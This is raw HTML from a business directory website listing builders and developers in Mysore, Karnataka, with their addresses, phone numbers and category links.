value="1042">Vinyl Flooring</option><option  value="1044">Wall Coatings</option><option  value="1045">Wall Papers</option><option  value="1046">Wardrobes</option><option  value="1047">Washing Machines</option><option  value="1048">Watches</option><option  value="1051">Water Level Controllers</option><option  value="1054">Water Proofing Materials</option><option  value="1049">Water Purification</option><option  value="1114">water purification system</option><option  value="1526">Water tank cleaning</option><option  value="1050">Water Treatement</option><option  value="1052">Web Designing</option><option  value="760">Web Designing and Hosting Services</option><option  value="607">Wedding</option><option  value="1053">Weighing Machines</option><option  value="1121">Wellness and Spa</option><option  value="1055">Windows</option><option  value="1357">Wire Drawing Diamond Dies</option><option  value="1419">Wire Harness cable assy &amp; electronic components</option><option  value="1499">WIRES &amp; Filaments</option><option  value="1581">womens Wear</option><option  value="1403">Wood &amp; Steel Furniture</option><option  value="1341">WOODEN FURNITURES</option><option  value="1478">Wooden Packaging</option><option  value="1056">Wooden Works</option><option  value="1057">Woollen goods</option><option  value="1329">WORK IN TURNING MILLING</option><option  value="1058">X - Ray</option><option  value="1059">Xerox</option><option  value="739">YOGA Centre</option><option  value="1060">Yoga Instructor</option><option  value="1120">Yoga Training Centre</option><option  value="1061">Zinc</option><option  value="1062">Zoological Garden</option>                                                </select>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>


                    </div>
                
                <input type="hidden" name="lp_search_loc" id="lp_search_loc" value="" />
                
                    
                                <input type="submit" style="display:none;">
                <input type="hidden" name="clat">
                <input type="hidden" name="clong">

                            </form>

            <div class="lp-s-hidden-ara hide">
                <input type="hidden" id="lp_current_query" value="">            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <div class="LPtagsContainer "></div>
        </div>
    </div>

			</div>
			
			<div class="mobile-map-space">
			
					<!-- Popup Open -->
	
					<div class="md-modal md-effect-3 mobilemap" id="modal-listing">
						<div class="md-content mapbilemap-content">
							<div class="map-pop">							
								<div id='map' class="listingmap"></div>							
							</div>
						<a class="md-close mapbilemap-close"><i class="fa fa-close"></i></a>
						</div>
					</div>
					<!-- Popup Close -->
					<div class="md-overlay md-overlayi"></div> <!-- Overlay for Popup -->
			</div>
			
			<div class="content-grids-wraps">
				<div class="row lp-list-page-grid " id="content-grids" >
                    <div class="lp-listings list-style active-view">
                                    <div class="search-filter-response">
                                        <div class="lp-listings-inner-wrap">					<div class="promoted-listings">
					
											<div class="md-overlay"></div>
					</div>
						<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="TRENDZ HOUSING" data-postid="3304" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/trendz-housing/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3304" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/trendz-housing/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="TRENDZ HOUSING"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                    <a title="Open Now~" class="lp-open-timing li-listing-clock-outer li-listing-clock green-tooltip status-green "><i class="fa fa-clock-o" aria-hidden="true"></i> Open Now~</a>                <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/trendz-housing/">TRENDZ HOUSING </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://urbanclick.in/location/mysore-karnataka/">Mysore, Karnataka</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:+91 8884455464" class="grind-number">+91 8884455464</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3304" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3304" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/trendz-housing/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="TRENDZ HOUSING"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                        <a title="Open Now~" class="lp-open-timing li-listing-clock-outer li-listing-clock green-tooltip status-green "><i class="fa fa-clock-o" aria-hidden="true"></i> Open Now~</a>                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/trendz-housing/">TRENDZ HOUSING </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Bogadi,- Gddige Main Road, Near Roopanagar, Mysore-570026</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:+91 8884455464" class="grind-number">+91 8884455464</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3304" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
		<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="SMP Developers" data-postid="27788" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/smp-developers/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="27788" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/smp-developers/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="SMP Developers"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/smp-developers/">SMP Developers </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://urbanclick.in/location/mysore-karnataka/">Mysore, Karnataka</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                                            <li style="">
                                <a href="" data-lid="27788" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="27788" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/smp-developers/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="SMP Developers"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/smp-developers/">SMP Developers </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> 7MP2+Q9G, 2nd Main Rd, Vidyaranyapura, Mysuru, Karnataka 570008</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                                            <li style="">
                                <a href="" data-lid="27788" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
		<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="YS Properties" data-postid="28723" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/ys-properties/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="28723" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/ys-properties/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="YS Properties"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                    <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/ys-properties/">YS Properties </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://urbanclick.in/location/mysore-karnataka/">Mysore, Karnataka</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:099001 64989" class="grind-number">099001 64989</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="28723" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="28723" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/ys-properties/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="YS Properties"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                                            <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/ys-properties/">YS Properties </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> 7JW5+5W9, CFTRI layout, Bogadi 2nd Stage, Bhogadi, Karnataka 570026</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:099001 64989" class="grind-number">099001 64989</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="28723" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>	<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="A A A Developers &#038; Associates" data-postid="23862" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/a-a-a-developers-associates/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23862" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/a-a-a-developers-associates/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="A A A Developers &#038; Associates"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/a-a-a-developers-associates/">A A A Developers &#038; A... </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://urbanclick.in/location/mysore-karnataka/">Mysore, Karnataka</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:098453 15789" class="grind-number">098453 15789</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="23862" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23862" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/a-a-a-developers-associates/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="A A A Developers &#038; Associates"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/a-a-a-developers-associates/">A A A Developers &#038; Associates </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> 4520 Shivaji main road, opp. to meenakshi ganesh chowtry, N R Mohalla, Mysuru, Karnataka 570007</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:098453 15789" class="grind-number">098453 15789</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="23862" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
		<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="AB CONSTRUCTIONS" data-postid="23911" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/ab-constructions/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23911" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/ab-constructions/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="AB CONSTRUCTIONS"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/ab-constructions/">AB CONSTRUCTIONS </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                                            <li style="">
                                <a href="" data-lid="23911" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23911" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/ab-constructions/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="AB CONSTRUCTIONS"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/ab-constructions/">AB CONSTRUCTIONS </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> #27, NKA ROAD, Niveditha Nagar, Mysuru, Karnataka 570022</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                                            <li style="">
                                <a href="" data-lid="23911" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
		<div class="col-md-12  listing-style-1 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="Abhyudaya Developers" data-postid="23924" data-lattitue="" data-longitute="" data-posturl="https://urbanclick.in/listing/abhyudaya-developers/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23924" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/abhyudaya-developers/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="Abhyudaya Developers"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://urbanclick.in/listing/abhyudaya-developers/">Abhyudaya Developers </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://urbanclick.in/location/mysore-karnataka/">Mysore, Karnataka</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:097397 35858" class="grind-number">097397 35858</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="23924" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="23924" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://urbanclick.in/listing/abhyudaya-developers/"><img src="https://urbanclick.in/wp-content/uploads/2022/11/template.png" alt="Abhyudaya Developers"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/pins/lp-logo.png" alt="cat-icon"></span>                                    <a href="https://urbanclick.in/listing-category/builders-and-developers/" class="lp-listing-cat">Builders and Developers</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://urbanclick.in/listing/abhyudaya-developers/">Abhyudaya Developers </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Be the first to review!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> 6JJQ+2MC, Dadadahalli Rd,Opp Karnataka State Open University,Behind Mysore Airport, Mysuru, Karnataka 571311</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:097397 35858" class="grind-number">097397 35858</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="23924" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Show Map</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>					<div class="md-overlay"></div>
                        <div class="clearfix"></div></div>
				</div>
                              </div></div>
					
			</div>
			<div id="lp-pages-in-cats"><div class="lp-pagination pagination lp-filter-pagination-ajx"><ul class="page-numbers"><li><span data-skeyword="" data-pageurl="1"  class="page-numbers haspaglink current">1</span></li></li><li><span data-skeyword="" data-pageurl="2"  class="page-numbers haspaglink">2</span></li></li><li><span data-skeyword="" data-pageurl="3"  class="page-numbers haspaglink">3</span></li></li><li><span data-skeyword="" data-pageurl="4"  class="page-numbers haspaglink">4</span></li></li><li><span data-skeyword="" data-pageurl="5"  class="page-numbers haspaglink">5</span></li><li><span data-skeyword=""  class="page-numbers">...</span></li></li><li><span data-skeyword="" data-pageurl="6"  class="page-numbers haspaglink">6</span></li></li><li><span data-skeyword="" data-pageurl="7"  class="page-numbers haspaglink">7</span></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li><span data-skeyword="" class="page-numbers">...</span></li><li><span data-skeyword="" data-pageurl="45"  class="page-numbers haspaglink">45</span></li></li></ul></div></div>			<div class="lp-pagination pagination lp-filter-pagination-ajx"></div>
			<input type="hidden" id="lp_current_query" value="">
		</div>
		
	</section>
	<!--==================================Section Close=================================-->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
